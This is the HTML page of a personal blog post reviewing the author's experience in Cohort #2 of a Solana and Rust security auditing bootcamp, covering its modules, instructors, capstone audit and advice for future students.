


<file: docs/posts/inside-the-rektoff-bootcamp-a-complete-student-review.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='A detailed review of my experience in Cohort #2 of the Rektoff Solana x Rust Security Bootcamp. This post covers the structure, instructors, curriculum, capstone audit, and the skills I gained, along with practical suggestions for future students.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>Inside the Rektoff Bootcamp: A Complete Student Review</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/inside-the-rektoff-bootcamp-a-complete-student-review.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='Inside the Rektoff Bootcamp: A Complete Student Review'>
    <meta property='og:description' content='A detailed review of my experience in Cohort #2 of the Rektoff Solana x Rust Security Bootcamp. This post covers the structure, instructors, curriculum, capstone audit, and the skills I gained, along with practical suggestions for future students.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/inside-the-rektoff-bootcamp-a-complete-student-review.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='Inside the Rektoff Bootcamp: A Complete Student Review'>
    <meta name='twitter:description' content='A detailed review of my experience in Cohort #2 of the Rektoff Solana x Rust Security Bootcamp. This post covers the structure, instructors, curriculum, capstone audit, and the skills I gained, along with practical suggestions for future students.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>Inside the Rektoff Bootcamp: A Complete Student Review</h1>
                     <p><strong>By 0xh4ty</strong> - 2025-12-02 - 12 min read</p>
                     <p><div class='shimmer aspect-ratio' style='--aspect-ratio:1024 / 431'><img src="../assets/img/JacketOnJacketOff_image.png" alt="Jacket On Jacket Off Image"/></div></p>
<h2>Introduction</h2>
<p>Hello and welcome. I hope you are doing well. Around four months ago, I decided to learn Solana security and began studying the Rust Programming Language Book. Two months later, I had the opportunity to join Cohort #2 of the Rektoff Solana x Rust Security Bootcamp, a program fully funded by the Solana Foundation. This blog post is a complete review of that experience, along with a set of suggestions to help future students get the most value out of the bootcamp.</p>
<p>Let’s get started.</p>
<h2>Bootcamp Structure and Timeline</h2>
<p>The Rektoff bootcamp runs for eight weeks and is divided into two modules. The first module covers Rust theory and fundamentals. The second module focuses on Solana security, tooling, and practical auditing techniques.</p>
<p>Each module lasts for three weeks and includes three live sessions per week: two lectures and one office hours session with the instructor. All live sessions are recorded and uploaded to the bootcamp’s Notion workspace, along with transcriptions and summaries for review.</p>
<p>During Module 2, we also had guest lectures from two engineers working on Solana framework and tooling, as well as a Solana auditor active in the ecosystem. These sessions added practical context from real-world security work.</p>
<p>After Module 2 ends, students receive a capstone project: an intentionally vulnerable Solana protocol to audit over two weeks. This final phase brings together all the concepts learned in the bootcamp and simulates a real audit environment.</p>
<p>When pre-reads are provided, you are expected to go through them before the lecture so you can follow the material more effectively. Quizzes are assigned periodically to reinforce the concepts covered, and these must be completed before the deadlines.</p>
<h2>Instructors and Teaching Style</h2>
<p>The first module on Rust theory and fundamentals was taught by <a href="https://x.com/danielkcumming">Daniel Cumming</a> from Runtime Verification. His teaching style focuses on removing any sense of “magic” from the language. If you mention an observed behavior, he will point you to the exact line in the Rust compiler or standard library that explains it. His lectures emphasize building a rigorous foundation in discrete mathematics and computer systems, and that mindset comes through clearly in how he teaches.</p>
<p>The second module on Solana security and tooling was taught by <a href="https://x.com/m4rio_eth">M4rio</a> from Cantina. His approach is centered on developing attacker intuition. Instead of abstract theory, he shows how he reasons about programs, how he approaches an unfamiliar codebase, how he identifies weak assumptions, and how he moves quickly without losing correctness. The focus is on learning real attacker workflows and internalizing the pace and mindset required in audit environments.</p>
<h2>Student Support and Operations</h2>
<p>The operations side of the bootcamp was handled by <a href="https://ca.linkedin.com/in/lucas-hygate-34492518a">Lucas Hygate</a> from DefiSafety, who managed scheduling, announcements, deadlines, and all student-facing coordination. He was consistently responsive on Slack and made it clear that students could reach out whenever they were stuck, facing time constraints, or dealing with personal issues that affected progress.</p>
<p>Throughout the bootcamp, he checked in with students individually, clarified expectations around quizzes and the capstone, and ensured that everyone had what they needed to stay on track. From an operations standpoint, the experience was smooth, predictable, and well-organized, which made it easier to focus fully on the technical content.</p>
<h2>Cohort Environment and Community</h2>
<p>All bootcamp discussions take place in a private Slack workspace that includes students, instructors and alumni. This is where you ask questions, clarify concepts and interact with others working through the same material. Most days you will see active conversation, with people sharing insights and helping each other solve problems.</p>
<h2>Who This Bootcamp Is For</h2>
<p>The Rektoff team expects applicants to have basic Rust knowledge. If you already know Solana or Anchor, following the pace becomes easier, but it is not a strict requirement. The cohort usually includes students, developers and EVM auditors, so the backgrounds are diverse. They also aim for geographical diversity, and you will see participants from many parts of the world.</p>
<p>The primary trait they look for is commitment. The bootcamp is fully funded, and they select people they believe will actively contribute to the Solana ecosystem. Because of that, the selection process is competitive and highly selective.</p>
<h2>Curriculum and Learning Experience</h2>
<p>The curriculum is structured to promote autonomy rather than hand-holding. The pre-reads and supporting material are clear, well-chosen, and easy to digest, but you are expected to do the reasoning yourself. Quizzes reinforce the concepts covered in lectures and include both MCQs and working questions that require a solid understanding of the material. If you approach them with incorrect assumptions, the instructor’s feedback will make those gaps obvious.</p>
<p>Although the bootcamp officially expects around 5–10 hours of weekly commitment, in practice that is not enough. You will need closer to 30 hours per week to review the material, study before and after lectures, write quiz solutions, and handle occasional technical issues without falling behind.</p>
<p>During Module 2, you are expected to spot bugs live during the lectures. I failed to catch almost all of them in real time, so I practiced by revisiting the exercise code after each session and attempting to find the issues on my own. This turned out to be extremely helpful and strengthened my ability to reason about vulnerabilities without guidance.</p>
<h2>The Capstone: Your First Real Audit</h2>
<p>This is where everything comes together. All the theory from Module 1 and the hands-on practice from Module 2 converge in the capstone. You are expected to find as many issues as you can and write PoCs for a subset of them. If you’ve been putting in steady work during the first six weeks, the capstone becomes much more manageable.</p>
<p>I was genuinely surprised by how naturally I could reason about the code and spot issues. Even though the capstone is an intentionally vulnerable program and not a production-grade protocol, it is still an excellent exercise that captures the core workflow of a real audit. I enjoyed the entire process.</p>
<p>The instructors also walk you through how to structure and format your report in one of the lectures, so you will know exactly what is expected when preparing your report.</p>
<h2>What Makes the Bootcamp Hard</h2>
<p>Coming in with only basic Rust knowledge and no Solana or Anchor experience, I faced three main difficulties.</p>
<p>First, the jump from Module 1 to Module 2 is significant. Module 1 focuses on Rust internals and systems-level reasoning, while Module 2 shifts abruptly into Solana security and auditing. Although we were given a week to learn Solana and Anchor before Module 2 began, that time is not enough if you only commit 5–10 hours per week.</p>
<p>Second, I ran into version mismatches between Rust Analyzer and Anchor, which slowed me down more than expected. These kinds of setup issues can cost hours if you are unlucky.</p>
<p>Third, the Solana ecosystem relies heavily on writing tests in TypeScript. Since I had no JavaScript or TypeScript background, I chose to write tests in Rust during Module 2. The documentation for the Rust anchor-client was outdated, so I had to figure things out by reading the source code and experimenting. I later submitted a pull request to update the documentation. If you are reading this in the future, the updated documentation will probably be available.</p>
<h2>How My Skills Improved</h2>
<p>There is a clear knowledge delta from learning Rust internals, the Solana execution model, and the Anchor framework, but I will focus instead on the specific hard skills that improved during the bootcamp.</p>
<p>First, I became much more comfortable approaching unfamiliar codebases and treating the code itself as the single source of truth when trying to understand a mechanism. Second, I started to develop my own methodology for hunting bugs instead of relying on preset checklists. Third, I made progress in tracing execution flows at a deeper level. I am still far from perfect at it, but the improvement is noticeable.</p>
<h2>The Jobs Program</h2>
<p>Rektoff offers an optional jobs program for students who want career support. If you opt in, you receive individualized feedback on your resume, guidance on how to position your skills, and help identifying opportunities that match your trajectory. The team is selective and realistic about placements, and they focus on preparing you to operate at a professional level rather than promising shortcuts.</p>
<p>It is not a guaranteed placement pipeline, but it is a strong support system if you are actively building toward a career in Solana security.</p>
<h2>Suggestions for Future Students</h2>
<h3>What to Know Going In</h3>
<p>If you plan to apply and you have no prior Rust, Solana, or Anchor experience, I strongly recommend reading the <a href="https://doc.rust-lang.org/stable/book/">Rust Programming Language Book</a> from start to finish before the bootcamp begins. It will save you a lot of time and prevent you from getting overwhelmed once the pace increases.</p>
<p>Do not expect to become job ready or an elite auditor immediately after the bootcamp. Two months is a short period, and the goal is not mastery but acceleration. The realistic outcome is that you learn enough fundamentals and workflow discipline to continue improving on your own.</p>
<p>The best mindset is to think in the long term. Focus on absorbing the concepts, habits, and reasoning patterns that you can carry forward in your career rather than chasing short-term outcomes. The instructors provide a strong foundation, and your job is to internalize it and keep building after the bootcamp ends.</p>
<h3>How to Approach Module 1</h3>
<p>Module 1 is theory heavy, but its purpose is to ground you in the foundational computer science concepts that prevent the language from feeling magical later. You will learn how static, stack and heap memory work, how Rust interacts with each of these memory regions, and why certain patterns exist in the language.</p>
<p>Everything you learn here applies beyond Solana security. These fundamentals show up in systems programming, backend engineering, high-performance code, and security work in general. Your main goal in this module should be to develop a clear and accurate mental model of how Rust behaves at a low level so that the rest of the bootcamp builds on solid ground.</p>
<h3>How to Approach Module 2</h3>
<p>Module 2 focuses on developing an attacker’s mindset and becoming comfortable operating in ambiguity and uncertainty. The only reliable way to build this mindset is through practice. You might not catch vulnerabilities during the live sessions, and that is completely normal. Go back after each lecture, revisit the exercise code, and explore different ways the logic could break. Treat every function as something you are trying to exploit, not something you are trying to understand passively.</p>
<p>This is also the stage where you should start practicing writing PoCs. If you already know JavaScript or TypeScript, follow the common path and write PoCs in TypeScript. If you do not have experience with either, writing PoCs in Rust using the anchor-client is a perfectly valid alternative. The important thing is to build the habit of translating a vulnerability into a reproducible exploit.</p>
<h3>How to Approach the Capstone</h3>
<p>If you focused on learning the things I mentioned above, then the capstone will feel much easier to handle. At this stage, there are two things you should prepare for. First, you need a basic methodology so you are not approaching the codebase randomly. Decide how you will map the protocol, how you will track assumptions and how you will prioritize suspicious areas. Second, you must manage your time across the three stages of the capstone: finding bugs, writing PoCs for the important ones and preparing the final report. Managing these steps steadily and in sequence makes the whole process far more controlled.</p>
<h3>How to Approach the Grind</h3>
<p>Treat the bootcamp seriously enough that you stay disciplined with the pace. You will have a few off days, but that is normal. Recover quickly and keep moving. If you intend to be casual about it or might drop out midway, it is better not to apply at all because someone else who is committed could have used that spot.</p>
<p>Make sure you finish each lecture’s material before the next session. Every lecture builds on the previous one, and falling behind creates a compounding effect that is hard to recover from. Staying aligned with the pace will make the entire bootcamp smoother.</p>
<p>Finally, ask good questions. A good question is one you arrive at after doing your own investigation, forming a hypothesis and getting stuck. These questions get solved quickly, either by instructors or by other students. Shallow questions with no effort behind them tend to get ignored.</p>
<h2>Final Thoughts</h2>
<p>Looking back at the last two months, the Rektoff bootcamp ended up being one of the most worthwhile learning experiences I have gone through. The structure, the instructors and the environment push you in the right ways. The biggest value for me was not a specific topic or technique but the shift in how I reason about programs, how I approach unfamiliar code and how I think during ambiguity.</p>
<p>The only thing you will lack after going through the bootcamp will be speed. The only way to improve speed is through practice and deeper knowledge, and my focus after the bootcamp will be on that specific aspect.</p>
<p>More details about the bootcamp can be found on their <a href="https://www.rektoff.xyz/bootcamp">website</a>.</p>
<p>See you in the next one. Thanks for reading.</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            <a href='schizo-crackme-writeup-a-reverse-engineering-deep-dive.html' class='nav-button nav-prev'>
                ← Previous
            </a>

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            <a href='replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html' class='nav-button nav-next'>
                Next →
            </a>
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
